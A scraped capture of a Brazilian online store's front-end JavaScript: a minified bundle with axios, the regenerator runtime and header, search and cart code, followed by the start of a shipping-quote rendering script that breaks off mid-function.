this.request(a.merge(n||{},{method:e,url:t,data:r}))}}),e.exports=n},36:function(e,t,r){'use strict';function n(){this.handlers=[]}var a=r(1);n.prototype.use=function(e,t){return this.handlers.push({fulfilled:e,rejected:t}),this.handlers.length-1},n.prototype.eject=function(e){this.handlers[e]&&(this.handlers[e]=null)},n.prototype.forEach=function(e){a.forEach(this.handlers,function(t){null!==t&&e(t)})},e.exports=n},37:function(e,t,r){'use strict';function n(e){e.cancelToken&&e.cancelToken.throwIfRequested()}var a=r(1),o=r(38),s=r(19),i=r(20);e.exports=function(e){n(e),e.headers=e.headers||{},e.data=o(e.data,e.headers,e.transformRequest),e.headers=a.merge(e.headers.common||{},e.headers[e.method]||{},e.headers),a.forEach(['delete','get','head','post','put','patch','common'],function(t){delete e.headers[t]});var t=e.adapter||i.adapter;return t(e).then(function(t){return n(e),t.data=o(t.data,t.headers,e.transformResponse),t},function(t){return s(t)||(n(e),t&&t.response&&(t.response.data=o(t.response.data,t.response.headers,e.transformResponse))),Promise.reject(t)})}},38:function(e,t,r){'use strict';var n=r(1);e.exports=function(e,t,r){return n.forEach(r,function(r){e=r(e,t)}),e}},39:function(e,t,r){'use strict';var n=r(1);e.exports=function(e,t){n.forEach(e,function(r,n){n!==t&&n.toUpperCase()===t.toUpperCase()&&(e[t]=r,delete e[n])})}},40:function(e,t,r){'use strict';var n=r(22);e.exports=function(e,t,r){var a=r.config.validateStatus;!a||a(r.status)?e(r):t(n('Request failed with status code '+r.status,r.config,null,r.request,r))}},41:function(e){'use strict';e.exports=function(e,t,r,n,a){return e.config=t,r&&(e.code=r),e.request=n,e.response=a,e.isAxiosError=!0,e.toJSON=function(){return{message:this.message,name:this.name,description:this.description,number:this.number,fileName:this.fileName,lineNumber:this.lineNumber,columnNumber:this.columnNumber,stack:this.stack,config:this.config,code:this.code}},e}},42:function(e,t,r){'use strict';var n=r(43),a=r(44);e.exports=function(e,t){return e&&!n(t)?a(e,t):t}},43:function(e){'use strict';e.exports=function(e){return /^([a-z][a-z\d\+\-\.]*:)?\/\//i.test(e)}},44:function(e){'use strict';e.exports=function(e,t){return t?e.replace(/\/+$/,'')+'/'+t.replace(/^\/+/,''):e}},45:function(e,t,r){'use strict';var n=r(1),a=['age','authorization','content-length','content-type','etag','expires','from','host','if-modified-since','if-unmodified-since','last-modified','location','max-forwards','proxy-authorization','referer','retry-after','user-agent'];e.exports=function(e){var t,r,o,s={};return e?(n.forEach(e.split('\n'),function(e){if(o=e.indexOf(':'),t=n.trim(e.substr(0,o)).toLowerCase(),r=n.trim(e.substr(o+1)),t){if(s[t]&&0<=a.indexOf(t))return;s[t]='set-cookie'===t?(s[t]?s[t]:[]).concat([r]):s[t]?s[t]+', '+r:r}}),s):s}},46:function(e,t,r){'use strict';var n=r(1);e.exports=n.isStandardBrowserEnv()?function(){function e(e){var t=e;return r&&(a.setAttribute('href',t),t=a.href),a.setAttribute('href',t),{href:a.href,protocol:a.protocol?a.protocol.replace(/:$/,''):'',host:a.host,search:a.search?a.search.replace(/^\?/,''):'',hash:a.hash?a.hash.replace(/^#/,''):'',hostname:a.hostname,port:a.port,pathname:'/'===a.pathname.charAt(0)?a.pathname:'/'+a.pathname}}var t,r=/(msie|trident)/i.test(navigator.userAgent),a=document.createElement('a');return t=e(window.location.href),function(r){var a=n.isString(r)?e(r):r;return a.protocol===t.protocol&&a.host===t.host}}():function(){return function(){return!0}}()},47:function(e,t,r){'use strict';var n=r(1);e.exports=n.isStandardBrowserEnv()?function(){return{write:function(e,t,r,a,o,s){var i=[];i.push(e+'='+encodeURIComponent(t)),n.isNumber(r)&&i.push('expires='+new Date(r).toGMTString()),n.isString(a)&&i.push('path='+a),n.isString(o)&&i.push('domain='+o),!0===s&&i.push('secure'),document.cookie=i.join('; ')},read:function(e){var t=document.cookie.match(new RegExp('(^|;\\s*)('+e+')=([^;]*)'));return t?decodeURIComponent(t[3]):null},remove:function(e){this.write(e,'',Date.now()-864e5)}}}():function(){return{write:function(){},read:function(){return null},remove:function(){}}}()},48:function(e,t,r){'use strict';function n(e){if('function'!=typeof e)throw new TypeError('executor must be a function.');var t;this.promise=new Promise(function(e){t=e});var r=this;e(function(e){r.reason||(r.reason=new a(e),t(r.reason))})}var a=r(24);n.prototype.throwIfRequested=function(){if(this.reason)throw this.reason},n.source=function(){var e,t=new n(function(t){e=t});return{token:t,cancel:e}},e.exports=n},49:function(e){'use strict';e.exports=function(e){return function(t){return e.apply(null,t)}}},523:function(e,t,r){'use strict';function n(e){'@babel/helpers - typeof';return n='function'==typeof Symbol&&'symbol'==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&'function'==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?'symbol':typeof e},n(e)}function a(){function e(e,t,r){return Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}),e[t]}function t(e,t,r,n){var a=t&&t.prototype instanceof o?t:o,s=Object.create(a.prototype),i=new m(n||[]);return b(s,'_invoke',{value:l(e,r,i)}),s}function r(e,t,r){try{return{type:'normal',arg:e.call(t,r)}}catch(e){return{type:'throw',arg:e}}}function o(){}function s(){}function i(){}function d(t){['next','throw','return'].forEach(function(r){e(t,r,function(e){return this._invoke(r,e)})})}function c(e,t){function a(o,s,i,d){var c=r(e[o],e,s);if('throw'!==c.type){var l=c.arg,p=l.value;return p&&'object'==n(p)&&x.call(p,'__await')?t.resolve(p.__await).then(function(e){a('next',e,i,d)},function(e){a('throw',e,i,d)}):t.resolve(p).then(function(e){l.value=e,i(l)},function(e){return a('throw',e,i,d)})}d(c.arg)}var o;b(this,'_invoke',{value:function(e,r){function n(){return new t(function(t,n){a(e,r,t,n)})}return o=o?o.then(n,n):n()}})}function l(e,t,n){var a='suspendedStart';return function(o,s){if('executing'==a)throw new Error('Generator is already running');if('completed'==a){if('throw'===o)throw s;return g()}for(n.method=o,n.arg=s;;){var i=n.delegate;if(i){var d=p(i,n);if(d){if(d===_)continue;return d}}if('next'===n.method)n.sent=n._sent=n.arg;else if('throw'===n.method){if('suspendedStart'==a)throw a='completed',n.arg;n.dispatchException(n.arg)}else'return'===n.method&&n.abrupt('return',n.arg);a='executing';var c=r(e,t,n);if('normal'===c.type){if(a=n.done?'completed':'suspendedYield',c.arg===_)continue;return{value:c.arg,done:n.done}}'throw'===c.type&&(a='completed',n.method='throw',n.arg=c.arg)}}}function p(e,t){var n=t.method,a=e.iterator[n];if(void 0===a)return t.delegate=null,'throw'===n&&e.iterator.return&&(t.method='return',t.arg=void 0,p(e,t),'throw'===t.method)||'return'!==n&&(t.method='throw',t.arg=new TypeError('The iterator does not provide a \''+n+'\' method')),_;var o=r(a,e.iterator,t.arg);if('throw'===o.type)return t.method='throw',t.arg=o.arg,t.delegate=null,_;var s=o.arg;return s?s.done?(t[e.resultName]=s.value,t.next=e.nextLoc,'return'!==t.method&&(t.method='next',t.arg=void 0),t.delegate=null,_):s:(t.method='throw',t.arg=new TypeError('iterator result is not an object'),t.delegate=null,_)}function u(e){var t={tryLoc:e[0]};1 in e&&(t.catchLoc=e[1]),2 in e&&(t.finallyLoc=e[2],t.afterLoc=e[3]),this.tryEntries.push(t)}function h(e){var t=e.completion||{};t.type='normal',delete t.arg,e.completion=t}function m(e){this.tryEntries=[{tryLoc:'root'}],e.forEach(u,this),this.reset(!0)}function f(e){if(e){var t=e[E];if(t)return t.call(e);if('function'==typeof e.next)return e;if(!isNaN(e.length)){var r=-1,n=function t(){for(;++r<e.length;)if(x.call(e,r))return t.value=e[r],t.done=!1,t;return t.value=void 0,t.done=!0,t};return n.next=n}}return{next:g}}function g(){return{value:void 0,done:!0}}a=function(){return y};var y={},v=Object.prototype,x=v.hasOwnProperty,b=Object.defineProperty||function(e,t,r){e[t]=r.value},L='function'==typeof Symbol?Symbol:{},E=L.iterator||'@@iterator',w=L.asyncIterator||'@@asyncIterator',S=L.toStringTag||'@@toStringTag';try{e({},'')}catch(t){e=function(e,t,r){return e[t]=r}}y.wrap=t;var _={},k={};e(k,E,function(){return this});var q=Object.getPrototypeOf,A=q&&q(q(f([])));A&&A!==v&&x.call(A,E)&&(k=A);var C=i.prototype=o.prototype=Object.create(k);return s.prototype=i,b(C,'constructor',{value:i,configurable:!0}),b(i,'constructor',{value:s,configurable:!0}),s.displayName=e(i,S,'GeneratorFunction'),y.isGeneratorFunction=function(e){var t='function'==typeof e&&e.constructor;return!!t&&(t===s||'GeneratorFunction'===(t.displayName||t.name))},y.mark=function(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,i):(t.__proto__=i,e(t,S,'GeneratorFunction')),t.prototype=Object.create(C),t},y.awrap=function(e){return{__await:e}},d(c.prototype),e(c.prototype,w,function(){return this}),y.AsyncIterator=c,y.async=function(e,r,n,a,o){void 0===o&&(o=Promise);var s=new c(t(e,r,n,a),o);return y.isGeneratorFunction(r)?s:s.next().then(function(e){return e.done?e.value:s.next()})},d(C),e(C,S,'Generator'),e(C,E,function(){return this}),e(C,'toString',function(){return'[object Generator]'}),y.keys=function(e){var t=Object(e),r=[];for(var n in t)r.push(n);return r.reverse(),function e(){for(;r.length;){var n=r.pop();if(n in t)return e.value=n,e.done=!1,e}return e.done=!0,e}},y.values=f,m.prototype={constructor:m,reset:function(e){if(this.prev=0,this.next=0,this.sent=this._sent=void 0,this.done=!1,this.delegate=null,this.method='next',this.arg=void 0,this.tryEntries.forEach(h),!e)for(var t in this)'t'===t.charAt(0)&&x.call(this,t)&&!isNaN(+t.slice(1))&&(this[t]=void 0)},stop:function(){this.done=!0;var e=this.tryEntries[0].completion;if('throw'===e.type)throw e.arg;return this.rval},dispatchException:function(e){function t(t,n){return o.type='throw',o.arg=e,r.next=t,n&&(r.method='next',r.arg=void 0),!!n}if(this.done)throw e;for(var r=this,n=this.tryEntries.length-1;0<=n;--n){var a=this.tryEntries[n],o=a.completion;if('root'===a.tryLoc)return t('end');if(a.tryLoc<=this.prev){var s=x.call(a,'catchLoc'),i=x.call(a,'finallyLoc');if(s&&i){if(this.prev<a.catchLoc)return t(a.catchLoc,!0);if(this.prev<a.finallyLoc)return t(a.finallyLoc)}else if(!s){if(!i)throw new Error('try statement without catch or finally');if(this.prev<a.finallyLoc)return t(a.finallyLoc)}else if(this.prev<a.catchLoc)return t(a.catchLoc,!0)}}},abrupt:function(e,t){for(var r,n=this.tryEntries.length-1;0<=n;--n)if(r=this.tryEntries[n],r.tryLoc<=this.prev&&x.call(r,'finallyLoc')&&this.prev<r.finallyLoc){var a=r;break}a&&('break'===e||'continue'===e)&&a.tryLoc<=t&&t<=a.finallyLoc&&(a=null);var o=a?a.completion:{};return o.type=e,o.arg=t,a?(this.method='next',this.next=a.finallyLoc,_):this.complete(o)},complete:function(e,t){if('throw'===e.type)throw e.arg;return'break'===e.type||'continue'===e.type?this.next=e.arg:'return'===e.type?(this.rval=this.arg=e.arg,this.method='return',this.next='end'):'normal'===e.type&&t&&(this.next=t),_},finish:function(e){for(var t,r=this.tryEntries.length-1;0<=r;--r)if(t=this.tryEntries[r],t.finallyLoc===e)return this.complete(t.completion,t.afterLoc),h(t),_},catch:function(e){for(var t,r=this.tryEntries.length-1;0<=r;--r)if(t=this.tryEntries[r],t.tryLoc===e){var n=t.completion;if('throw'===n.type){var a=n.arg;h(t)}return a}throw new Error('illegal catch attempt')},delegateYield:function(e,t,r){return this.delegate={iterator:f(e),resultName:t,nextLoc:r},'next'===this.method&&(this.arg=void 0),_}},y}function o(e,t,r,n,a,o,s){try{var i=e[o](s),d=i.value}catch(e){return void r(e)}i.done?t(d):Promise.resolve(d).then(n,a)}function s(e){return function(){var t=this,r=arguments;return new Promise(function(n,a){function s(e){o(d,n,a,s,i,'next',e)}function i(e){o(d,n,a,s,i,'throw',e)}var d=e.apply(t,r);s(void 0)})}}function i(e,t){var r='undefined'!=typeof Symbol&&e[Symbol.iterator]||e['@@iterator'];if(!r){if(Array.isArray(e)||(r=d(e))||t&&e&&'number'==typeof e.length){r&&(e=r);var n=0,a=function(){};return{s:a,n:function(){return n>=e.length?{done:!0}:{done:!1,value:e[n++]}},e:function(e){throw e},f:a}}throw new TypeError('Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.')}var o,s=!0,i=!1;return{s:function(){r=r.call(e)},n:function(){var e=r.next();return s=e.done,e},e:function(e){i=!0,o=e},f:function(){try{s||null==r.return||r.return()}finally{if(i)throw o}}}}function d(e,t){if(e){if('string'==typeof e)return c(e,t);var r=Object.prototype.toString.call(e).slice(8,-1);return'Object'===r&&e.constructor&&(r=e.constructor.name),'Map'===r||'Set'===r?Array.from(e):'Arguments'===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r)?c(e,t):void 0}}function c(e,t){(null==t||t>e.length)&&(t=e.length);for(var r=0,n=Array(t);r<t;r++)n[r]=e[r];return n}function l(){p();var e=document.createElement('div');e.classList.add('overlay','overlay-black-1'),e.style.zIndex='100',document.body.appendChild(e),e.addEventListener('click',p),992<window.innerWidth&&window.addEventListener('scroll',p),M.mask=e}function p(){var e=M,t=e.mask,r=e.searchInput,n=e.searchDropdown,a=e.searchContainer;t&&(t.remove(),M.mask=''),n.classList.contains('hidden')||r.blur(),n.classList.add('hidden'),a.removeAttribute('style');var o,s=M,d=s.dropdown,c=i(d);try{for(c.s();!(o=c.n()).done;){var l=o.value,p=l.nextElementSibling;p.classList.add('hidden')}}catch(e){c.e(e)}finally{c.f()}}function u(){h(event),window.removeEventListener('scroll',m),window.addEventListener('scroll',m)}function h(){if(event&&700>event.currentTarget.innerWidth&&document.querySelector('#logo_responsivo')){var e=document.querySelector('#logo_responsivo').getAttribute('width'),t=document.querySelector('#logo_responsivo').getAttribute('height'),r=document.querySelector('#logo_responsivo').getAttribute('src');document.querySelector('#logo').setAttribute('width',e+'px'),document.querySelector('#logo').setAttribute('heigth',t+'px'),document.querySelector('#logo').setAttribute('src',r)}if(event&&700<=event.currentTarget.innerWidth&&document.querySelector('#logo_original')){var n=document.querySelector('#logo_original').getAttribute('width'),a=document.querySelector('#logo_original').getAttribute('height'),o=document.querySelector('#logo_original').getAttribute('src');document.querySelector('#logo').setAttribute('width',n+'px'),document.querySelector('#logo').setAttribute('heigth',a+'px'),document.querySelector('#logo').setAttribute('src',o)}}function m(){var e=M,t=e.header,r=e.main,n=e.logo,a=window.scrollY;return a>t.offsetHeight+t.offsetTop?(t.style.height=''.concat(t.offsetHeight,'px'),r.classList.add('header__main--fixed'),n&&n.classList.add('header__logo--retract')):(t.removeAttribute('style'),r.classList.remove('header__main--fixed','header__main--transition'),n&&n.classList.remove('header__logo--retract')),a>t.offsetHeight+2*t.offsetTop&&r.classList.add('header__main--transition'),a<t.offsetHeight+2*t.offsetTop?void r.classList.remove('header__main--visible','shadow-medium'):void(a===I.lastScrollTop||((a<I.lastScrollTop||r.classList.contains('header__main--fixed'))&&r.classList.add('header__main--visible','shadow-medium'),I.lastScrollTop=a))}function f(){var e,t=M,r=t.dropdown,n=t.searchContainer,a=i(r);try{var o=function(){var t=e.value;t.addEventListener('click',function(){var e=t.nextElementSibling;e.classList.contains('hidden')?(l(),n.style.zIndex=90,e.classList.remove('hidden')):p()})};for(a.s();!(e=a.n()).done;)o()}catch(e){a.e(e)}finally{a.f()}}function g(){var e=M,t=e.sidecartButton;t&&t.addEventListener('click',function(){var e=new CustomEvent('toggle-sidecart');window.dispatchEvent(e)})}function y(){var e=M,t=e.cart,r=e.cartContainer;if(t&&r){var n=r.getAttribute('data-cart-type');'2'!=n&&t.addEventListener('click',s(a().mark(function e(){var t,n,o,s,i,d,c;return a().wrap(function(e){for(;;)switch(e.prev=e.next){case 0:return t=r.innerHTML,r.innerHTML='<span class="text-medium text-bold text-dark visible-block text-center">Carregando...</span>',e.prev=2,e.next=5,R.a.get('index.php?route=module/cart');case 5:n=e.sent,o=n.data,r.innerHTML=o,s=r.querySelectorAll('.btn-decrement'),i=r.querySelectorAll('.btn-increment'),d=r.querySelectorAll('.quantity-input'),c=r.querySelectorAll('.btn-remove-product'),s.forEach(function(e){e.addEventListener('click',v)}),i.forEach(function(e){e.addEventListener('click',v)}),d.forEach(function(e){e.addEventListener('change',b)}),c.forEach(function(e){e.addEventListener('click',q)}),e.next=22;break;case 18:e.prev=18,e.t0=e['catch'](2),r.innerHTML=t,console.error('Error loading cart:',e.t0);case 22:case'end':return e.stop();}},e,null,[[2,18]])})))}}function v(){return x.apply(this,arguments)}function x(){return x=s(a().mark(function e(t){var r,n,o,s,i,d,c;return a().wrap(function(e){for(;;)switch(e.prev=e.next){case 0:return r=t.currentTarget,n=r.closest('[data-product-id]'),o=n.dataset.productId,s=n.querySelector('input[name="quantity['.concat(o,']"]')),i=parseInt(s.dataset.previousQuantity,10)||parseInt(s.value,10)||0,d=parseInt(s.value,10)||0,r.classList.contains('btn-increment')?d=i+1:r.classList.contains('btn-decrement')&&1<i&&(d=i-1),s.value=d,s.dataset.previousQuantity=d,c=d-i,e.prev=10,e.next=13,E(o,d);case 13:_(c),e.next=21;break;case 16:e.prev=16,e.t0=e['catch'](10),console.error('Erro ao atualizar quantidade:',e.t0),s.value=i,s.dataset.previousQuantity=i;case 21:case'end':return e.stop();}},e,null,[[10,16]])})),x.apply(this,arguments)}function b(){return L.apply(this,arguments)}function L(){return L=s(a().mark(function e(t){var r,n,o,s;return a().wrap(function(e){for(;;)switch(e.prev=e.next){case 0:if(r=t.currentTarget,n=r.name.match(/\[([^\]]+)\]/)[1],o=parseInt(r.dataset.previousQuantity,10)||parseInt(r.value,10)||0,s=parseInt(r.value,10),!(isNaN(s)||0>s)){e.next=7;break}return r.value=o,e.abrupt('return');case 7:return e.prev=7,e.next=10,E(n,s);case 10:_(),e.next=17;break;case 13:e.prev=13,e.t0=e['catch'](7),console.error('Failed to update product quantity:',e.t0),r.value=o;case 17:case'end':return e.stop();}},e,null,[[7,13]])})),L.apply(this,arguments)}function E(){return w.apply(this,arguments)}function w(){return w=s(a().mark(function e(t,r){var n,o,s,i;return a().wrap(function(e){for(;;)switch(e.prev=e.next){case 0:return n=new FormData,n.append('quantity['.concat(t,']'),r),e.prev=2,e.next=5,R()({url:'index.php?route=checkout/cart&ajax=1',method:'post',data:n,headers:{"Content-type":'multipart/form-data'}});case 5:o=e.sent,s=o.data,i=document.querySelector('input[name="quantity['.concat(t,']"]')),!s.success&&(s.error_warning||s.attention)?(S(s),k(t)):(S(s),i&&i.setAttribute('data-previous-quantity',r)),e.next=15;break;case 11:e.prev=11,e.t0=e['catch'](2),S({error_warning:'Erro ao atualizar a quantidade.'}),k(t);case 15:case'end':return e.stop();}},e,null,[[2,11]])})),w.apply(this,arguments)}function S(e){var t=e.success,r=e.attention,n=e.error_warning,a=n||r||t||'',o=n?'warning':'success';a.trim()&&window.notificationMsg(a,o)}function _(){var e=0<arguments.length&&arguments[0]!==void 0?arguments[0]:null,t=document.querySelector('.floatingcart-quantity');if(null!==e){var r=parseInt(t.textContent,10)||0;r+=e,t.textContent=r}else{var n=Array.from(document.querySelectorAll('.quantity-input')).reduce(function(e,t){return e+(parseInt(t.value,10)||0)},0);t.textContent=n}}function k(e){var t=document.querySelector('input[name="quantity['.concat(e,']"]'));if(t){var r=t.getAttribute('data-previous-quantity');null!==r&&(t.value=r)}}function q(){return A.apply(this,arguments)}function A(){return A=s(a().mark(function e(t){var r,n,o,s,i,d,c;return a().wrap(function(e){for(;;)switch(e.prev=e.next){case 0:if(r=t.currentTarget,n=r.closest('[data-product-id]'),o=r.closest('.product-container'),s=n.dataset.productId,i=n.querySelector('input[name="quantity['.concat(s,']"]')),n&&o&&i){e.next=7;break}return e.abrupt('return');case 7:return d=parseInt(i.value,10)||0,e.prev=8,e.next=11,E(s,0);case 11:o.remove(),_(-d),c=document.querySelectorAll('.product-container'),3===c.length&&C(),e.next=20;break;case 17:e.prev=17,e.t0=e['catch'](8),console.error('Erro ao remover produto:',e.t0);case 20:case'end':return e.stop();}},e,null,[[8,17]])})),A.apply(this,arguments)}function C(){return T.apply(this,arguments)}function T(){return T=s(a().mark(function e(){var t,r,n,o,s;return a().wrap(function(e){for(;;)switch(e.prev=e.next){case 0:return t=M,r=t.cartContainer,n=r.innerHTML,r.innerHTML='<span class="text-medium text-bold text-dark visible-block text-center">Carregando...</span>',e.prev=3,e.next=6,R.a.get('index.php?route=module/cart');case 6:o=e.sent,s=o.data,r.innerHTML=s,r.querySelectorAll('.btn-remove-product').forEach(function(e){e.addEventListener('click',q)}),r.querySelectorAll('.btn-decrement').forEach(function(e){e.addEventListener('click',v)}),r.querySelectorAll('.btn-increment').forEach(function(e){e.addEventListener('click',v)}),r.querySelectorAll('.quantity-input').forEach(function(e){e.addEventListener('change',b)}),e.next=19;break;case 15:e.prev=15,e.t0=e['catch'](3),r.innerHTML=n,console.error('Erro ao carregar carrinho:',e.t0);case 19:case'end':return e.stop();}},e,null,[[3,15]])})),T.apply(this,arguments)}function j(){var e=I,t=e.baseUrl,r=M,n=r.search,o=r.searchIcon,d=r.searchContainer,c=r.searchInput,u=r.searchBtn,h=r.searchDropdown,m=r.searchSuggestion,f=r.searchFixed;c.disabled=!1,f.classList.contains('active_searchbar')?(n.style.display='none',d.classList.remove('hidden-sm-down'),o.classList.remove('fa-search'),o.classList.add('fa-times')):f.classList.contains('inactive_searchbar')&&n.addEventListener('click',function(){d.classList.contains('hidden-sm-down')?(d.classList.remove('hidden-sm-down'),o.classList.remove('fa-search'),o.classList.add('fa-times')):(d.classList.add('hidden-sm-down'),o.classList.add('fa-search'),o.classList.remove('fa-times'),p())}),c.addEventListener('focus',function(){l(),x(),h.classList.remove('hidden')}),u.addEventListener('click',function(){0<c.value.length?(u.disabled=!0,v()):(l(),c.focus(),h.classList.remove('hidden'))});var g=function(e,r){m.innerHTML='';for(var n=0;n<e.length;n++){var o=e[n],s=o.href,i=o.name,d=o.image,l=o.history,p=document.createElement('a');p.classList.add('flex','flex-row','nowrap-xs','middle-xs','vertical-padding-small','horizontal-padding-medium'),p.href=s;var a=document.createElement('div');if(a.classList.add('flex-auto','right-margin-medium'),l){var u=document.createElement('i');u.classList.add('fas','fa-history','text-medium','vertical-margin-small'),a.appendChild(u)}else{var h=document.createElement('img');h.width=40,h.height=40,h.src=d,a.appendChild(h)}p.appendChild(a);var f=document.createElement('div');f.classList.add('flex-1');var g=document.createElement('span');g.classList.add('visible-block','text-medium'),g.textContent=i,f.appendChild(g),p.appendChild(a),p.appendChild(f),m.appendChild(p)}if(r){var y=document.createElement('a');y.classList.add('visible-block','text-medium','text-center','padding-medium'),y.href=''.concat(t,'index.php?route=product/search&search=').concat(encodeURIComponent(c.value.trim()));var v=document.createElement('span');v.textContent='Ver todos os resultados para "'.concat(c.value,'"'),y.appendChild(v),m.appendChild(y)}},y=function(e){m.innerHTML='';var t=document.createElement('span');t.classList.add('text-medium','text-center','visible-block','padding-medium'),t.textContent=e,m.appendChild(t)},v=function(){var e=m.querySelector('a.active');return e?void(location=e.href):void(0<c.value.trim().length&&(location=''.concat(t,'index.php?route=product/search&search=').concat(encodeURIComponent(c.value.trim()))))},x=function(){var e=-1;c.addEventListener('keydown',function(t){var r=m.querySelectorAll('a'),n=r.length,a={Enter:function(){v()},ArrowDown:function(){e=e>=n-1?0:e+1;var t,a=i(r);try{for(a.s();!(t=a.n()).done;){var o=t.value;o.classList.remove('active')}}catch(e){a.e(e)}finally{a.f()}r[e].classList.add('active')},ArrowUp:function(){c.selectionStart=c.selectionEnd=c.value.length,e=0>=e?n-1:e-1;var t,a=i(r);try{for(a.s();!(t=a.n()).done;){var o=t.value;o.classList.remove('active')}}catch(e){a.e(e)}finally{a.f()}r[e].classList.add('active')},Escape:function(){p()}};a[t.key]&&a[t.key]()});var t='';c.addEventListener('input',function(){return 3>c.value.length?void E():void(y('Procurando...'),t&&clearTimeout(t),t=setTimeout(s(a().mark(function e(){return a().wrap(function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,b();case 2:case'end':return e.stop();}},e)})),2e3))})},b=function(){var e=s(a().mark(function e(){var t,r;return a().wrap(function(e){for(;;)switch(e.prev=e.next){case 0:return e.prev=0,e.next=3,R.a.get('index.php?route=product/search/getSearchSuggestion',{params:{search:c.value}});case 3:t=e.sent,r=t.data,0<r.products.length?g(r.products,!0):y('N\xE3o encontramos nada relacionado a "'.concat(c.value,'"')),e.next=11;break;case 8:e.prev=8,e.t0=e['catch'](0),y('Desculpe, tivemos algum problema ao pesquisar.');case 11:case'end':return e.stop();}},e,null,[[0,8]])}));return function(){return e.apply(this,arguments)}}(),L=function(e){var t=document.createElement('textarea');return t.innerHTML=e,t.value},E=function(){var e=getCookie('search_terms'),r=!1;if(''!==e&&(r=JSON.parse(decodeURIComponent(decodeURIComponent(e)))),!1===r)return void y('Escreva algo para pesquisar...');if(0===c.value.length){for(var n=[],a=0;a<r.length;a++)n.push({name:L(r[a]),href:''.concat(t,'index.php?route=product/search&search=').concat(encodeURIComponent(L(r[a]))),history:!0});g(n,!1)}};E()}r.r(t);var N=r(7),O=r(9),R=r.n(O),I={},M={};Object(N.a)(function(){var e=document.querySelector('.js-header'),t=e.querySelector('.js-header__cart'),r=e.querySelector('.js-header__side');M={header:e,main:e.querySelector('.js-header__main'),logo:e.querySelector('.js-header__logo'),dropdown:e.querySelectorAll('.js-header__dropdown'),search:e.querySelector('.js-header__search'),searchFixed:e.querySelector('.js-search-fixed'),searchIcon:e.querySelector('.js-header__search i'),searchContainer:e.querySelector('.js-header__search-container'),searchInput:e.querySelector('.js-header__search-entry'),searchBtn:e.querySelector('.js-header__search-btn'),searchDropdown:e.querySelector('.js-header__search-dropdown'),searchSuggestion:e.querySelector('.js-header__search-suggestion'),cart:t,cartContainer:t?t.nextElementSibling:null,sidecartButton:r},I={lastScrollTop:0,baseUrl:document.querySelector('base').href},u(),window.addEventListener('resize',u),window.addEventListener('load',h),f(),y(),j(),g()}),document.addEventListener('DOMContentLoaded',function(){var e=document.getElementById('btn-toggle-sidecart');e&&e.addEventListener('click',function(e){e.stopPropagation(),window.dispatchEvent(new CustomEvent('toggle-sidecart'))})}),window.updateFloatingCart=_},7:function(e,t){'use strict';t.a=function(e){'loading'===document.readyState?document.addEventListener('DOMContentLoaded',function(){e()}):e()}},9:function(e,t,r){e.exports=r(34)}});

--- FILE ---
content_type: application/javascript
request_url: https://www.fonomag.com.br/catalog/view/theme/vista/js/quote-shipping.js?version=1750264076
body_size: 2006
content:
window.waitEvent('scripts_document', function() {
  if ($('#checkout-cart-data').length && $('#checkout-cart-data').data('checkout-cart')) {
    var data = JSON.parse($('#checkout-cart-data').data('checkout-cart')),
      action = data.action,
      shippingMethod = data.shipping_method,
      button_shipping = data.button_shipping;
  }
  
  function displayResult(html) {
    $('#postcode-result')
      .removeClass('hidden')
      .html(html);

    window.dispatchEvent(new CustomEvent('quote-shipping'));
  }

  // Calcular frete na pagina do produto
  function renderText(shipping_method) {
    var html = '';

    for (var i in shipping_method) {
      if (!shipping_method[i].error) {
        var QUOTE = shipping_method[i].quote;

        if (i == 'pickup' || i == 'kanguPickup') {
          html += '<div class="flex nowrap-xs between-xs middle-xs vertical-padding-x-small top-margin-medium">';
          html +=
            '<span class="text-medium text-gray right-padding-x-small">' + `${shipping_method[i].title}` + '</span>';
          html +=
            '<span class="text-medium text-dark text-bold text-nowrap">' + `${shipping_method[i].cost}` + '</span>';
          html += '</div>';

          html += '<div class="popover-container">';
          html += '<span class="popover-table-price">';
          html +=
            '<span class="text-address openModal text-small-link" >Ver endereços disponíveis <i class="fa fa-chevron-down"></i></span>';
          html += '<br>';
          html += '<br>';
          html += '<div class="popover-content modal-popover">';
          html += '<h4>Ver endereços disponíveis</h4>';
          html += '<p>Você poderá escolher o endereço de retirada no momento de concluir a compra.</p>';
          html += '<table class="tablemodal">';
          for (var k in QUOTE) {
            html += '<thead>';
            html += '<tr>';
            html += '<th>' + QUOTE[k].title + '</th>';
            html += '</tr>';
            html += '</thead>';
            html += '<tbody>';
            html += '<tr>';
            html += '<th>' + QUOTE[k].pickup_address + '</th>';
            html += '</tr>';
            html += '</tbody>';
          }
          html += '</table>';
          html += '<div id="arrow-modal" data-popper-arrow></div>';
          html += '</div>';
          html += '</span>';
          html += '</div>';
        }
        for (var j in QUOTE) {
          if (!QUOTE[j].isPickup) {
            html += '<div class="flex nowrap-xs between-xs middle-xs vertical-padding-x-small">';

            html += '<span class="text-medium right-padding-x-small ' + (QUOTE[j].exibir_frete_gratis_negrito === '1' ? 'text-dark text-bold' : 'text-gray') + '">' + QUOTE[j].title + '</span>';
            
            html += '<span class="text-medium text-dark text-bold text-nowrap">' + QUOTE[j].text + '</span>';
            html += '</div>';
          }
        }
      }
    }

    displayResult(html);
  }

  // Calcular frete no carrinho
  function renderInput(shipping_method) {
    var html = '';
    html += ' <form action="' + action + '" method="post">';
    for (var i in shipping_method) {
      if (!shipping_method[i].error) {
        var QUOTE = shipping_method[i].quote;
        if (i == 'pickup' || i == 'kanguPickup') {
          html += '<div class="flex nowrap-xs between-xs middle-xs vertical-padding-x-small">';
          html +=
            '<span class="text-medium text-gray right-padding-x-small">' + `${shipping_method[i].title}` + '</span>';
          html +=
            '<span class="text-medium text-dark text-bold text-nowrap">' + `${shipping_method[i].cost}` + '</span>';
          html += '</div>';

          html += '<div class="popover-container">';
          html += '<span class="popover-table-price">';
          html +=
            '<span class="text-address openModal text-small-link" >Ver endereços disponíveis <i class="fa fa-chevron-down"></i></span>';
          html += '<br>';
          html += '<br>';
          html += '<div class="popover-content modal-popover">';
          html += '<h4>Ver endereços disponíveis</h4>';
          html += '<p>Você poderá escolher o endereço de retirada no momento de concluir a compra.</p>';
          html += '<table class="tablemodal">';
